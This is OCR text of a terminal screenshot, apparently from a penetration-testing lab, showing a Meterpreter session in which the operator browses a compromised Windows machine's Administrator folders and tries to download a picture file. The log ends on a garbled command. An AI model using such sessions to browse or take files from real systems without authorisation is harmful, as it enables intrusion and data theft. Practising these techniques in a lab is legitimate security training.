 root@kali: ~ × root@kali: ~ ×
100777/rwxrwx 9728 fil 2009-07-13 21:14:45 - winhlp32.exe
rwx 0400
040777/rwxrwx 7864320 dir 2022-11-16 08:34:54 - winsxs
rwx 0500
100777/rwxrwx 10240 fil 2009-07-13 21:39:57 - write.exe
rwx 0400
meterpreter > cd "C:\Users\A
cd "C:\Users\Administrator\" cd "C:\Users\All Users\"
meterpreter > cd "C:\Users\Administrator\Pictures\"
[-] Parse error: Unmatched quote: "cd \"C:\\Users\\Administrator\\Pictures\\\
""
meterpreter > cd "C:\Users\Administrator\Pictures"
meterpreter > ls
Listing: C:\Users\Administrator\Pictures
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 11320 fil 2025-05-10 17:43:47 -0400 Untitled.png
100666/rw-rw-rw- 504 fil 2021-07-20 09:22:40 -0400 desktop.ini
meterpreter > download "Untitled.png""
[-] Parse error: Unmatched quote: "download \"Untitled.png\"\""
meterpreter > downlsS